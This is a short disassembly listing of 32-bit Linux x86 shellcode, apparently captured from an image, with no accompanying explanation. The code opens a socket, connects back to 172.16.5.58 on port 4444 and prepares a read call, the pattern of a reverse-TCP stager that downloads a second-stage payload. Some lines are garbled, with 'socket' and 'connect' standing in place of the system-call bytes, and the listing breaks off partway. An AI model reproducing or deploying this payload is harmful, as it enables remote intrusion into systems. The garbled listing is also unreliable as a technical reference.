 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 43 inc ebx
0x00417004 53 push ebx
0x00417005 6A02 push byte 0x2
0x00417007 6A66 push byte 0x66
0x00417009 58 pop eax
0x0041700a 89E1 mov ecx,esp
0x0041700c socket
0x0041700e 97 xchg eax,edi
0x0041700f 5B pop ebx
0x00417010 68AC10053A push dword 0x3a0510ac
0x00417015 6668115C push word 0x5c11
0x00417019 6653 push bx
0x0041701b 89E1 mov ecx,esp
0x0041701d 6A66 push byte 0x66
0x0041701f 58 pop eax
0x00417020 50 push eax
0x00417021 51 push ecx
0x00417022 57 push edi
0x00417023 89E1 mov ecx,esp
0x00417025 43 inc ebx
0x00417026 connect
0x00417028 5B pop ebx
0x00417029 99 cwd
0x0041702a B60C mov dh,0xc
0x0041702c B003 mov al,0x3